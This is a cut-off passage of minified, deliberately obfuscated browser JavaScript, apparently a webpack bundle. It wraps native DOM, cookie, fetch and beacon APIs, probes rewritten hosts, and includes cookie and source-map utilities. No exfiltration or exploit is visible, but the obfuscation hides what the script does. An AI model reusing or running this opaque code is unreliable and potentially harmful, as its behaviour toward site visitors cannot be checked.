g=q['A'][fQ(0xd6)](N);E[g]||(E[g]=X(N));}},X=N=>({'CSSStyleDeclaration_cssText':W(N,fC(0xa1b),fC(0x2ec)),'CSSStyleDeclaration_getPropertyValue':F(N,fC(0xa1b),fC(0xb76)),'CSSStyleDeclaration_setProperty':F(N,fC(0xa1b),fC(0x9ce)),'CSSStyleSheet_insertRule':F(N,fC(0x2ff),fC(0x6c1)),'CSSStyleSheet_replaceSync':F(N,fC(0x2ff),fC(0xc97)),'DocumentFragment_getElementById':F(N,fC(0x1d8),fC(0x42b)),'DocumentFragment_querySelector':F(N,fC(0x1d8),fC(0x885)),'DocumentFragment_querySelectorAll':F(N,fC(0x1d8),fC(0x705)),'Document_cookie':W(N,fC(0x2e0),fC(0xac2)),'Document_createElement':F(N,fC(0x2e0),fC(0xa39)),'Document_getElementById':F(N,fC(0x2e0),fC(0x42b)),'document_getElementById':F(N,fC(0xc95),fC(0x42b)),'Document_getElementsByTagName':F(N,fC(0x2e0),fC(0xdd0)),'Document_querySelector':F(N,fC(0x2e0),fC(0x885)),'Document_querySelectorAll':F(N,fC(0x2e0),fC(0x705)),'Document_getElementsByClassName':F(N,fC(0x2e0),fC(0x5b4)),'Document_write':F(N,fC(0x2e0),fC(0x915)),'Document_writeln':F(N,fC(0x2e0),fC(0x23a)),'Document_referrer':W(N,fC(0x2e0),fC(0x11c)),'Document_URL':W(N,fC(0x2e0),fC(0x8cc)),'DOMParser_parseFromString':F(N,fC(0x4cf),fC(0x66c)),'Element_ariaLabel':W(N,fC(0xcdd),fC(0xad4)),'Element_attributes':W(N,fC(0xcdd),fC(0xcd3)),'Element_classList':W(N,fC(0xcdd),fC(0x998)),'Element_className':W(N,fC(0xcdd),fC(0x8bf)),'Element_closest':F(N,fC(0xcdd),fC(0xc5a)),'Element_getAttribute':F(N,fC(0xcdd),fC(0x5b1)),'Element_getBoundingClientRect':F(N,fC(0xcdd),fC(0x1db)),'Element_getElementsByClassName':F(N,fC(0xcdd),fC(0x5b4)),'Element_hasAttribute':F(N,fC(0xcdd),fC(0x118)),'Element_id':W(N,fC(0xcdd),'id'),'Element_tagName':W(N,fC(0xcdd),fC(0x255)),'Element_innerHTML':W(N,fC(0xcdd),fC(0x614)),'Element_outerHTML':W(N,fC(0xcdd),fC(0x6e9)),'Element_insertAdjacentElement':F(N,fC(0xcdd),fC(0x17c)),'Element_insertAdjacentHTML':F(N,fC(0xcdd),fC(0xd47)),'Element_querySelector':F(N,fC(0xcdd),fC(0x885)),'Element_querySelectorAll':F(N,fC(0xcdd),fC(0x705)),'Element_removeAttribute':F(N,fC(0xcdd),fC(0x25b)),'Element_setAttribute':F(N,fC(0xcdd),fC(0x54a)),'Element_setAttributeNS':F(N,fC(0xcdd),fC(0x6d1)),'Element_setHTMLUnsafe':F(N,fC(0xcdd),fC(0x243)),'Element_matches':F(N,fC(0xcdd),fC(0x153)),'Event_stopPropagation':F(N,fC(0x392),fC(0x456)),'Event_stopImmediatePropagation':F(N,fC(0x392),fC(0x8f9)),'EventTarget_addEventListener':F(N,fC(0x821),fC(0x780)),'EventTarget_removeEventListener':F(N,fC(0x821),fC(0x207)),'Function_toString':F(N,fC(0xd1),fC(0x8de)),'History_replaceState':F(N,fC(0xcf1),fC(0x29a)),'HTMLAnchorElement_attributionSrc':W(N,fC(0x52a),fC(0x31a)),'HTMLAnchorElement_href':W(N,fC(0x52a),fC(0x5eb)),'HTMLAnchorElement_protocol':W(N,fC(0x52a),fC(0xe00)),'HTMLAnchorElement_hostname':W(N,fC(0x52a),fC(0xf1d)),'HTMLAnchorElement_port':W(N,fC(0x52a),fC(0x685)),'HTMLAnchorElement_pathname':W(N,fC(0x52a),fC(0x825)),'HTMLAnchorElement_hash':W(N,fC(0x52a),fC(0xb9a)),'HTMLAnchorElement_host':W(N,fC(0x52a),fC(0x692)),'HTMLAnchorElement_origin':W(N,fC(0x52a),fC(0xa92)),'HTMLAnchorElement_ping':W(N,fC(0x52a),fC(0x1f0)),'HTMLAnchorElement_search':W(N,fC(0x52a),fC(0x472)),'HTMLAnchorElement_target':W(N,fC(0x52a),fC(0x85b)),'HTMLElement_dataset':W(N,fC(0x302),fC(0xb9)),'HTMLElement_innerText':W(N,fC(0x302),fC(0x256)),'HTMLElement_title':W(N,fC(0x302),fC(0xb8)),'HTMLElement_style':W(N,fC(0x302),fC(0x4dd)),'HTMLFormElement_action':W(N,fC(0xc7e),fC(0x1c8)),'HTMLFormElement_target':W(N,fC(0xc7e),fC(0x85b)),'HTMLIFrameElement_contentDocument':W(N,fC(0x453),fC(0x327)),'HTMLIFrameElement_contentWindow':W(N,fC(0x453),fC(0xd5d)),'HTMLIFrameElement_name':W(N,fC(0x453),fC(0x361)),'HTMLIFrameElement_src':W(N,fC(0x453),fC(0x630)),'HTMLIFrameElement_srcdoc':W(N,fC(0x453),fC(0xd23)),'HTMLImageElement_attributionSrc':W(N,fC(0xaea),fC(0x31a)),'HTMLImageElement_src':W(N,fC(0xaea),fC(0x630)),'HTMLImageElement_srcset':W(N,fC(0xaea),fC(0x97c)),'HTMLLinkElement_as':W(N,fC(0x9f5),'as'),'HTMLLinkElement_href':W(N,fC(0x9f5),fC(0x5eb)),'HTMLLinkElement_rel':W(N,fC(0x9f5),fC(0xc8f)),'HTMLScriptElement_attributionSrc':W(N,fC(0xf06),fC(0x31a)),'HTMLScriptElement_src':W(N,fC(0xf06),fC(0x630)),'HTMLSourceElement_src':W(N,fC(0xcfc),fC(0x630)),'HTMLSourceElement_srcset':W(N,fC(0xcfc),fC(0x97c)),'HTMLVideoElement_src':W(N,fC(0x814),fC(0x630)),'HTMLVideoElement_poster':W(N,fC(0x814),fC(0x633)),'HTMLMediaElement_src':W(N,fC(0x1b5),fC(0x630)),'HTMLMetaElement_content':W(N,fC(0x21a),fC(0xf0a)),'HTMLMetaElement_httpEquiv':W(N,fC(0x21a),fC(0x9b3)),'HTMLStyleElement_insertBefore':F(N,fC(0x611),fC(0x974)),'IntersectionObserverEntry_boundingClientRect':W(N,fC(0x1f2),fC(0xbb8)),'IntersectionObserverEntry_intersectionRatio':W(N,fC(0x1f2),fC(0x8cf)),'IntersectionObserverEntry_intersectionRect':W(N,fC(0x1f2),fC(0x61f)),'JSON_parse':F(N,fC(0x515),fC(0x47f)),'JSON_stringify':F(N,fC(0x515),fC(0x667)),'MessageEvent_data':W(N,fC(0xaf4),fC(0x3c2)),'MessageEvent_origin':W(N,fC(0xaf4),fC(0xa92)),'MessageEvent_source':W(N,fC(0xaf4),fC(0x329)),'Navigator_sendBeacon':F(N,fC(0x48e),fC(0x659)),'Node_appendChild':F(N,fC(0xd4a),fC(0x4a3)),'Node_insertBefore':F(N,fC(0xd4a),fC(0x974)),'Node_textContent':W(N,fC(0xd4a),fC(0x269)),'Node_baseURI':W(N,fC(0xd4a),fC(0xe98)),'PerformanceEntry_name':W(N,fC(0x848),fC(0x361)),'PerformanceResourceTiming_transferSize':W(N,fC(0xf2b),fC(0xefd)),'PerformanceResourceTiming_encodedBodySize':W(N,fC(0xf2b),fC(0x3b9)),'RegExp_test':F(N,fC(0x4f2),fC(0x5ab)),'RegExp_exec':F(N,fC(0x4f2),fC(0x4c4)),'Response_url':W(N,fC(0x18f),fC(0x433)),'SharedStorageWorklet_addModule':F(N,fC(0x8ae),fC(0xa63)),'String_matchAll':F(N,fC(0xe83),fC(0xa68)),'String_replace':F(N,fC(0xe83),fC(0xaa3)),'Window_decodeURIComponent':F(N,fC(0x4c1),fC(0xaec)),'Window_innerWidth':W(N,fC(0x4c1),fC(0x92d)),'Window_fetch':F(N,fC(0x4c1),fC(0x645)),'Window_fetchLater':F(N,fC(0x4c1),fC(0x76e)),'Window_frames':W(N,fC(0x4c1),fC(0xe40)),'Window_name':W(N,fC(0x4c1),fC(0x361)),'Window_open':F(N,fC(0x4c1),fC(0xd35)),'Window_postMessage':F(N,fC(0x4c1),fC(0x948)),'Window_requestAnimationFrame':F(N,fC(0x4c1),fC(0x753)),'Window_requestIdleCallback':F(N,fC(0x4c1),fC(0x50c)),'Window_setImmediate':F(N,fC(0x4c1),fC(0x1c0)),'Window_setInterval':F(N,fC(0x4c1),fC(0x39d)),'Window_setTimeout':F(N,fC(0x4c1),fC(0xc0f)),'Window_visualViewport':W(N,fC(0x4c1),fC(0xad6)),'XMLHttpRequest_open':F(N,fC(0x64d),fC(0xd35)),'XMLHttpRequest_send':F(N,fC(0x64d),fC(0x7d1)),'XMLHttpRequest_responseURL':W(N,fC(0x64d),fC(0x3c9)),'XMLHttpRequest_response':W(N,fC(0x64d),fC(0x90e)),'XMLHttpRequest_responseText':W(N,fC(0x64d),fC(0x772)),'XMLHttpRequest_responseType':W(N,fC(0x64d),fC(0x6e5)),'XMLHttpRequest_responseXML':W(N,fC(0x64d),fC(0xecd)),'XMLHttpRequest_status':W(N,fC(0x64d),fC(0x898)),'XMLHttpRequest_statusText':W(N,fC(0x64d),fC(0x4d6)),'FontFace':d?null:N[fC(0x813)],'FontFace_prototype':R(N,fC(0x813)),'Worker':d?null:N[fC(0x769)],'Worker_prototype':R(N,fC(0x769))}),R=(N,g)=>{const fp=fC;return d?void 0x0===V['g'][g]?null:V['g'][g][fp(0x5e8)]:null===(J=N[g])||void 0x0===J?void 0x0:J[fp(0x5e8)];var J;},W=(N,g,J)=>{const fU=fC;if(d)return void 0x0===V['g'][g]?null:Object[fU(0xd82)](V['g'][g][fU(0x5e8)],J);{var z;const L=fU(0xa6b)===g[fU(0xce0)]()?N:null===(z=N[g])||void 0x0===z?void 0x0:z[fU(0x5e8)];return L?N[fU(0x802)][fU(0xd82)](L,J):{'get':{'call':S=>S[J]},'set':{'call':(S,b)=>{S[J]=b;}}};}},F=(N,g,J)=>{const fP=fC;return d?fP(0xa6b)===g[fP(0xce0)]()?V['g'][J]:void 0x0===V['g'][g]?null:V['g'][g][fP(0x5e8)][J]:fP(0xa6b)===g[fP(0xce0)]()?N[J]:fP(0xc95)===g?null===(z=N[fP(0xc95)])||void 0x0===z?void 0x0:z[J]:fP(0x515)===g?null===(L=N[fP(0x515)])||void 0x0===L?void 0x0:L[J]:null===(S=N[g])||void 0x0===S||null===(S=S[fP(0x5e8)])||void 0x0===S?void 0x0:S[J];var z,L,S;};},0x18f7:(a,s,M)=>{'use strict';const fy=a2H;M['d'](s,{'A':()=>f});const f={'idx':l=>Math[fy(0x92f)](Math[fy(0x8f1)]()*l),'elem':function(l){const fv=fy;return l[this[fv(0xe94)](l[fv(0xec3)])];},'num':function(l,V){const fc=fy;return Math[fc(0x92f)](Math[fc(0x8f1)]()*(V-l))+l;},'alphaStr':function(l,V){const fe=fy,q=l+this[fe(0x2df)](0x0,V-l),d=[];for(let E=0x0;E<q;++E)d[fe(0x79d)](fe(0x2a9)[fe(0x80d)](this[fe(0x2df)](0x0,0x34)));return d[fe(0xd5e)]('');},'className':function(){const fj=fy;return this[fj(0xbdf)](0x5,0xf);}};},0x848:(M,f,V)=>{'use strict';V['d'](f,{'C8':()=>X,'Vq':()=>F,'XV':()=>W,'aV':()=>R,'az':()=>w,'ch':()=>d});var q=V(0x6f7);const d=0xa;let E;function w(N,g){var J;return void 0x0===E&&X(N,g),null!==(J=E)&&void 0x0!==J&&J;}async function X(N,g){const fB=a2H;if(void 0x0!==E)return E;if(-0x1!==F(g))return E=!0x0,E;if([fB(0x6d6),fB(0x3ba),fB(0xe35),fB(0x326),fB(0x5e2),fB(0x626),fB(0xeac),fB(0xe33),fB(0xcb5),fB(0x8ac),fB(0x14a),fB(0x7fd)][fB(0x6de)](g))return E=!0x0,E;if(g[fB(0xf1)](fB(0x319))||g[fB(0xf1)](fB(0xa32))||g[fB(0x516)](fB(0x231))||g[fB(0x516)](fB(0xee4))||fB(0x29c)===g)return E=!0x1,E;const J=new URL(g);J[fB(0x692)]='0.'[fB(0xa60)](J[fB(0x692)]),J[fB(0x825)]=fB(0x909);const z=(0x0,q['Wq'])({'protectUrlContext':N,'url':J[fB(0x8de)](),'endpoint':J[fB(0xa92)]});try{const L=await Promise[fB(0xff)]([fetch(z),new Promise(S=>setTimeout(()=>S(new Response(fB(0x73f),{'status':0x1f8})),0x7d0))]);return E=L['ok'],L['ok'];}catch(S){return E=!0x1,!0x1;}}function R(N){const fx=a2H;if(/https?:\/\/\d+\./i[fx(0x5ab)](N)){const g=new URL(N);g[fx(0x692)]=g[fx(0x692)][fx(0x1c3)]('.')[fx(0xd1f)](0x1)[fx(0xd5e)]('.'),N=g[fx(0xa92)];}return N;}function W(N,g){const fk=a2H;if(-0x1===g)return N;const J=new URL(N);return/https?:\/\/\d+\./i[fk(0x5ab)](N)?(J[fk(0x692)]=''[fk(0xa60)](g,'.')[fk(0xa60)](J[fk(0x692)][fk(0x1c3)]('.')[fk(0xd1f)](0x1)[fk(0xd5e)]('.')),N=J[fk(0xa92)]):(J[fk(0x692)]=''[fk(0xa60)](g,'.')[fk(0xa60)](J[fk(0x692)]),N=J[fk(0xa92)]),N;}function F(N){const fn=a2H;if(/https?:\/\/\d+\./i[fn(0x5ab)](N)){const g=new URL(N);return Number[fn(0xdbe)](g[fn(0x692)][fn(0x1c3)]('.')[0x0]);}return-0x1;}},0x20ce:(s,M,f)=>{'use strict';f['d'](M,{'_':()=>d});const l=0x500000;function V(E){const fI=a2H;try{return new Blob([E])[fI(0x287)];}catch{return fI(0x470)!=typeof TextEncoder?new TextEncoder()[fI(0xd8a)](E)[fI(0xec3)]:0x2*E[fI(0xec3)];}}function q(E,w){return V(E)+V(w);}function d(){const fG=a2H;if(arguments[fG(0xec3)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const E=new Map();let w=0x0;return{'get':X=>E[fG(0x254)](X),'set'(X,R){const fu=fG,W=q(X,R),F=w+W;return!(F>l||(E[fu(0x901)](X,R),w=F,0x0));},'has':X=>E[fG(0x464)](X),'delete'(X){const fA=fG;if(!E[fA(0x464)](X))return!0x1;const R=E[fA(0x254)](X);return E[fA(0x831)](X),w-=q(X,R),w<0x0&&(w=0x0),!0x0;},'clear'(){const fT=fG;E[fT(0x525)](),w=0x0;}};}},0x15ef:(a,s)=>{'use strict';const l0=a2H;s['l']=function(V,q,E){const fD=a2H;var w=E||{},X=w[fD(0xd8a)]||l;if(fD(0x1d1)!=typeof X)throw new TypeError(fD(0xe9f));if(!f[fD(0x5ab)](V))throw new TypeError(fD(0x215));var R=X(q);if(R&&!f[fD(0x5ab)](R))throw new TypeError(fD(0xf40));var W=V+'='+R;if(null!=w[fD(0xa08)]){var F=w[fD(0xa08)]-0x0;if(isNaN(F)||!isFinite(F))throw new TypeError(fD(0x997));W+=fD(0x3a8)+Math[fD(0x92f)](F);}if(w[fD(0x36e)]){if(!f[fD(0x5ab)](w[fD(0x36e)]))throw new TypeError(fD(0x750));W+=fD(0x124)+w[fD(0x36e)];}if(w[fD(0xe3b)]){if(!f[fD(0x5ab)](w[fD(0xe3b)]))throw new TypeError(fD(0xc51));W+=fD(0xdd5)+w[fD(0xe3b)];}if(w[fD(0xb77)]){var N=w[fD(0xb77)];if(!function(g){const fO=fD;return fO(0x5fc)===M[fO(0x5cf)](g)||g instanceof Date;}(N)||isNaN(N[fD(0xd00)]()))throw new TypeError(fD(0xf11));W+=fD(0x390)+N[fD(0x7c2)]();}if(w[fD(0xe62)]&&(W+=fD(0x7a2)),w[fD(0x11a)]&&(W+=fD(0xa69)),w[fD(0xaad)]&&(W+=fD(0x84e)),w[fD(0x194)])switch(fD(0x60d)==typeof w[fD(0x194)]?w[fD(0x194)][fD(0xce0)]():w[fD(0x194)]){case fD(0x704):W+=fD(0x2a4);break;case fD(0x2a3):W+=fD(0x968);break;case fD(0x8a4):W+=fD(0x662);break;default:throw new TypeError(fD(0xb12));}if(w[fD(0x396)])switch(fD(0x60d)==typeof w[fD(0x396)]?w[fD(0x396)][fD(0xce0)]():w[fD(0x396)]){case!0x0:W+=fD(0x1b1);break;case fD(0xa5e):W+=fD(0xd50);break;case fD(0x5ef):W+=fD(0x1b1);break;case fD(0x699):W+=fD(0x551);break;default:throw new TypeError(fD(0x59e));}return W;};var M=Object[l0(0x5e8)][l0(0x8de)],f=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function l(V){return encodeURIComponent(V);}},0x10e2:a=>{'use strict';const l8=a2H;var s={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function M(V){const l1=a2H;return l1(0x60d)==typeof V&&!!V[l1(0xb74)]();}function f(V,q){const l2=a2H;var d=V[l2(0x1c3)](';')[l2(0x484)](M),E=function(W){const l3=l2;var F='',N='',g=W[l3(0x1c3)]('=');return g[l3(0xec3)]>0x1?(F=g[l3(0xbd2)](),N=g[l3(0xd5e)]('=')):N=W,{'name':F,'value':N};}(d[l2(0xbd2)]()),w=E[l2(0x361)],X=E[l2(0x11e)];q=q?Object[l2(0xf3d)]({},s,q):s;try{X=q[l2(0xbf4)]?decodeURIComponent(X):X;}catch(W){console[l2(0x4bd)](l2(0xbfe)+X+l2(0x331),W);}var R={'name':w,'value':X};return d[l2(0xe60)](function(F){const l4=l2;var N=F[l4(0x1c3)]('='),g=N[l4(0xbd2)]()[l4(0x552)]()[l4(0xce0)](),J=N[l4(0xd5e)]('=');l4(0xb77)===g?R[l4(0xb77)]=new Date(J):l4(0xabd)===g?R[l4(0xa08)]=parseInt(J,0xa):l4(0x11a)===g?R[l4(0x11a)]=!0x0:l4(0xdfb)===g?R[l4(0xe62)]=!0x0:l4(0x918)===g?R[l4(0x396)]=J:l4(0xaad)===g?R[l4(0xaad)]=!0x0:R[g]=J;}),R;}function l(V,q){const l5=a2H;if(q=q?Object[l5(0xf3d)]({},s,q):s,!V)return q[l5(0x629)]?{}:[];if(V[l5(0xd0e)]){if(l5(0x1d1)==typeof V[l5(0xd0e)][l5(0x9f6)])V=V[l5(0xd0e)][l5(0x9f6)]();else{if(V[l5(0xd0e)][l5(0xb9d)])V=V[l5(0xd0e)][l5(0xb9d)];else{var d=V[l5(0xd0e)][Object[l5(0x56a)](V[l5(0xd0e)])[l5(0xc9c)](function(E){const l6=l5;return l6(0xb9d)===E[l6(0xce0)]();})];d||!V[l5(0xd0e)][l5(0xac2)]||q[l5(0x8d0)]||console[l5(0x664)](l5(0xc4f)),V=d;}}}return Array[l5(0x7ef)](V)||(V=[V]),q[l5(0x629)]?V[l5(0x484)](M)[l5(0xb7d)](function(E,w){const l7=l5;var X=f(w,q);return E[X[l7(0x361)]]=X,E;},{}):V[l5(0x484)](M)[l5(0x629)](function(E){return f(E,q);});}a[l8(0xa19)]=l,a[l8(0xa19)][l8(0x47f)]=l,a[l8(0xa19)][l8(0x868)]=f,a[l8(0xa19)][l8(0x841)]=function(V){const l9=l8;if(Array[l9(0x7ef)](V))return V;if(l9(0x60d)!=typeof V)return[];var q,d,E,w,X,R=[],W=0x0;function F(){const lY=l9;for(;W<V[lY(0xec3)]&&/\s/[lY(0x5ab)](V[lY(0x80d)](W));)W+=0x1;return W<V[lY(0xec3)];}for(;W<V[l9(0xec3)];){for(q=W,X=!0x1;F();)if(','===(d=V[l9(0x80d)](W))){for(E=W,W+=0x1,F(),w=W;W<V[l9(0xec3)]&&'='!==(d=V[l9(0x80d)](W))&&';'!==d&&','!==d;)W+=0x1;W<V[l9(0xec3)]&&'='===V[l9(0x80d)](W)?(X=!0x0,W=w,R[l9(0x79d)](V[l9(0xa6a)](q,E)),q=W):W=E+0x1;}else W+=0x1;(!X||W>=V[l9(0xec3)])&&R[l9(0x79d)](V[l9(0xa6a)](q,V[l9(0xec3)]));}return R;};},0x1cc7:(s,M,f)=>{const lH=a2H;var l=f(0x23c3),V=Object[lH(0x5e8)][lH(0x961)],q=lH(0x470)!=typeof Map;function d(){const lZ=lH;this[lZ(0x736)]=[],this[lZ(0x8ee)]=q?new Map():Object[lZ(0xa0c)](null);}d[lH(0x7af)]=function(E,w){const lh=lH;for(var X=new d(),R=0x0,W=E[lh(0xec3)];R<W;R++)X[lh(0xb87)](E[R],w);return X;},d[lH(0x5e8)][lH(0x287)]=function(){const la=lH;return q?this[la(0x8ee)][la(0x287)]:Object[la(0x35d)](this[la(0x8ee)])[la(0xec3)];},d[lH(0x5e8)][lH(0xb87)]=function(E,w){const ls=lH;var X=q?E:l[ls(0xacc)](E),R=q?this[ls(0x464)](E):V[ls(0x5cf)](this[ls(0x8ee)],X),W=this[ls(0x736)][ls(0xec3)];R&&!w||this[ls(0x736)][ls(0x79d)](E),R||(q?this[ls(0x8ee)][ls(0x901)](E,W):this[ls(0x8ee)][X]=W);},d[lH(0x5e8)][lH(0x464)]=function(E){const lM=lH;if(q)return this[lM(0x8ee)][lM(0x464)](E);var w=l[lM(0xacc)](E);return V[lM(0x5cf)](this[lM(0x8ee)],w);},d[lH(0x5e8)][lH(0x69a)]=function(E){const lf=lH;if(q){var w=this[lf(0x8ee)][lf(0x254)](E);if(w>=0x0)return w;}else{var X=l[lf(0xacc)](E);if(V[lf(0x5cf)](this[lf(0x8ee)],X))return this[lf(0x8ee)][X];}throw new Error('\x22'+E+lf(0x294));},d[lH(0x5e8)]['at']=function(E){const ll=lH;if(E>=0x0&&E<this[ll(0x736)][ll(0xec3)])return this[ll(0x736)][E];throw new Error(ll(0x58c)+E);},d[lH(0x5e8)][lH(0x129)]=function(){const lV=lH;return this[lV(0x736)][lV(0xd1f)]();},M['C']=d;},0x21c:(a,s,M)=>{const lq=a2H;var f=M(0x1d34);s[lq(0xd8a)]=function(l){const ld=lq;var V,q='',d=function(E){return E<0x0?0x1+(-E<<0x1):0x0+(E<<0x1);}(l);do{V=0x1f&d,(d>>>=0x5)>0x0&&(V|=0x20),q+=f[ld(0xd8a)](V);}while(d>0x0);return q;},s[lq(0x5b8)]=function(V,q,d){const lE=lq;var E,w,X,R,W=V[lE(0xec3)],F=0x0,N=0x0;do{if(q>=W)throw new Error(lE(0xc67));if(-0x1===(w=f[lE(0x5b8)](V[lE(0xa8b)](q++))))throw new Error(lE(0xa0d)+V[lE(0x80d)](q-0x1));E=!!(0x20&w),F+=(w&=0x1f)<<N,N+=0x5;}while(E);d[lE(0x11e)]=(R=(X=F)>>0x1,0x1&~X?R:-R),d[lE(0x430)]=q;};},0x1d34:(a,s)=>{const lw=a2H;var M=lw(0x184)[lw(0x1c3)]('');s[lw(0xd8a)]=function(f){const lr=lw;if(0x0<=f&&f<M[lr(0xec3)])return M[f];throw new TypeError(lr(0xf26)+f);},s[lw(0x5b8)]=function(f){return 0x41<=f&&f<=0x5a?f-0x41:0x61<=f&&f<=0x7a?f-0x61+0x1a:0x30<=f&&f<=0x39?f-0x30+0x34:0x2b==f?0x3e:0x2f==f?0x3f:-0x1;};},0x258e:(a,s,M)=>{const lo=a2H;var f=M(0x23c3);function l(){const lX=a2H;this[lX(0x736)]=[],this[lX(0x47e)]=!0x0,this[lX(0xadc)]={'generatedLine':-0x1,'generatedColumn':0x0};}l[lo(0x5e8)][lo(0x47d)]=function(V,q){const lR=lo;this[lR(0x736)][lR(0xe60)](V,q);},l[lo(0x5e8)][lo(0xb87)]=function(V){const lW=lo;var q,d,E,w,X,R;d=V,E=(q=this[lW(0xadc)])[lW(0x531)],w=d[lW(0x531)],X=q[lW(0x8c5)],R=d[lW(0x8c5)],w>E||w==E&&R>=X||f[lW(0x4e2)](q,d)<=0x0?(this[lW(0xadc)]=V,this[lW(0x736)][lW(0x79d)](V)):(this[lW(0x47e)]=!0x1,this[lW(0x736)][lW(0x79d)](V));},l[lo(0x5e8)][lo(0x129)]=function(){const lF=lo;return this[lF(0x47e)]||(this[lF(0x736)][lF(0x926)](f[lF(0x4e2)]),this[lF(0x47e)]=!0x0),this[lF(0x736)];},s['P']=l;},0xf1:(M,f,l)=>{const lg=a2H;var V=l(0x21c),q=l(0x23c3),d=l(0x1cc7)['C'],E=l(0x258e)['P'];function w(X){const lN=a2H;X||(X={}),this[lN(0xed5)]=q[lN(0xeb0)](X,lN(0x960),null),this[lN(0x232)]=q[lN(0xeb0)](X,lN(0x2cb),null),this[lN(0x1e3)]=q[lN(0xeb0)](X,lN(0x778),!0x1),this[lN(0x6bf)]=q[lN(0xeb0)](X,lN(0xb00),!0x1),this[lN(0x741)]=new d(),this[lN(0xe6)]=new d(),this[lN(0x7dc)]=new E(),this[lN(0x518)]=null;}w[lg(0x5e8)][lg(0xe99)]=0x3,w[lg(0x34b)]=function(X,R){const li=lg;var W=X[li(0x2cb)],F=new w(Object[li(0xf3d)](R||{},{'file':X[li(0x960)],'sourceRoot':W}));return X[li(0xf04)](function(N){const lJ=li;var g={'generated':{'line':N[lJ(0x531)],'column':N[lJ(0x8c5)]}};null!=N[lJ(0x329)]&&(g[lJ(0x329)]=N[lJ(0x329)],null!=W&&(g[lJ(0x329)]=q[lJ(0x94e)](W,g[lJ(0x329)])),g[lJ(0xe04)]={'line':N[lJ(0x379)],'column':N[lJ(0xc06)]},null!=N[lJ(0x361)]&&(g[lJ(0x361)]=N[lJ(0x361)])),F[lJ(0xcc0)](g);}),X[li(0x8a8)][li(0xe60)](function(N){const lz=li;var g=N;null!==W&&(g=q[lz(0x94e)](W,N)),F[lz(0x741)][lz(0x464)](g)||F[lz(0x741)][lz(0xb87)](g);var J=X[lz(0xde5)](N);null!=J&&F[lz(0xb04)](N,J);}),F;},w[lg(0x5e8)][lg(0xcc0)]=function(X){const lL=lg;var R=q[lL(0xeb0)](X,lL(0x20d)),W=q[lL(0xeb0)](X,lL(0xe04),null),F=q[lL(0xeb0)](X,lL(0x329),null),N=q[lL(0xeb0)](X,lL(0x361),null);(this[lL(0x1e3)]||!0x1!==this[lL(0x3f8)](R,W,F,N))&&(null!=F&&(F=String(F),this[lL(0x741)][lL(0x464)](F)||this[lL(0x741)][lL(0xb87)](F)),null!=N&&(N=String(N),this[lL(0xe6)][lL(0x464)](N)||this[lL(0xe6)][lL(0xb87)](N)),this[lL(0x7dc)][lL(0xb87)]({'generatedLine':R[lL(0x9f4)],'generatedColumn':R[lL(0x5aa)],'originalLine':null!=W&&W[lL(0x9f4)],'originalColumn':null!=W&&W[lL(0x5aa)],'source':F,'name':N}));},w[lg(0x5e8)][lg(0xb04)]=function(X,R){const lS=lg;var W=X;null!=this[lS(0x232)]&&(W=q[lS(0x94e)](this[lS(0x232)],W)),null!=R?(this[lS(0x518)]||(this[lS(0x518)]=Object[lS(0xa0c)](null)),this[lS(0x518)][q[lS(0xacc)](W)]=R):this[lS(0x518)]&&(delete this[lS(0x518)][q[lS(0xacc)](W)],0x0===Object[lS(0x56a)](this[lS(0x518)])[lS(0xec3)]&&(this[lS(0x518)]=null));},w[lg(0x5e8)][lg(0xa49)]=function(X,R,W){const lb=lg;var F=R;if(null==R){if(null==X[lb(0x960)])throw new Error(lb(0xb11));F=X[lb(0x960)];}var N=this[lb(0x232)];null!=N&&(F=q[lb(0x94e)](N,F));var g=new d(),J=new d();this[lb(0x7dc)][lb(0x47d)](function(z){const lK=lb;if(z[lK(0x329)]===F&&null!=z[lK(0x379)]){var L=X[lK(0x60f)]({'line':z[lK(0x379)],'column':z[lK(0xc06)]});null!=L[lK(0x329)]&&(z[lK(0x329)]=L[lK(0x329)],null!=W&&(z[lK(0x329)]=q[lK(0xd5e)](W,z[lK(0x329)])),null!=N&&(z[lK(0x329)]=q[lK(0x94e)](N,z[lK(0x329)])),z[lK(0x379)]=L[lK(0x9f4)],z[lK(0xc06)]=L[lK(0x5aa)],null!=L[lK(0x361)]&&(z[lK(0x361)]=L[lK(0x361)]));}var S=z[lK(0x329)];null==S||g[lK(0x464)](S)||g[lK(0xb87)](S);var b=z[lK(0x361)];null==b||J[lK(0x464)](b)||J[lK(0xb87)](b);},this),this[lb(0x741)]=g,this[lb(0xe6)]=J,X[lb(0x8a8)][lb(0xe60)](function(z){const lm=lb;var L=X[lm(0xde5)](z);null!=L&&(null!=W&&(z=q[lm(0xd5e)](W,z)),null!=N&&(z=q[lm(0x94e)](N,z)),this[lm(0xb04)](z,L));},this);},w[lg(0x5e8)][lg(0x3f8)]=function(X,R,W,F){const lC=lg;if(R&&lC(0x15a)!=typeof R[lC(0x9f4)]&&lC(0x15a)!=typeof R[lC(0x5aa)]){var N=lC(0x8d5);if(this[lC(0x6bf)])return lC(0x470)!=typeof console&&console[lC(0x664)]&&console[lC(0x664)](N),!0x1;throw new Error(N);}if((!(X&&lC(0x9f4)in X&&lC(0x5aa)in X&&X[lC(0x9f4)]>0x0&&X[lC(0x5aa)]>=0x0)||R||W||F)&&!(X&&lC(0x9f4)in X&&lC(0x5aa)in X&&R&&lC(0x9f4)in R&&lC(0x5aa)in R&&X[lC(0x9f4)]>0x0&&X[lC(0x5aa)]>=0x0&&R[lC(0x9f4)]>0x0&&R[lC(0x5aa)]>=0x0&&W)){if(N=lC(0x548)+JSON[lC(0x667)]({'generated':X,'source':W,'original':R,'name':F}),this[lC(0x6bf)])return lC(0x470)!=typeof console&&console[lC(0x664)]&&console[lC(0x664)](N),!0x1;throw new Error(N);}},w[lg(0x5e8)][lg(0xbdb)]=function(){const lt=lg;for(var 